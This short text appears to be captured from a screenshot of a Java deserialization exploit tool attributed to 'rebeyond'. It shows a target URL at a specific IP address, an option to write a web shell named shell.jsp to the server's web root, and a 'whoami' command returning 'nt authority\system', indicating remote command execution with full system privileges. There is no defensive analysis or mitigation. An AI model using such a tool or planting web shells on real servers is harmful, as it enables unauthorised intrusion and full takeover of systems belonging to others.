 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://110.80.33.100:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
nt authority\system
www.wooyun.org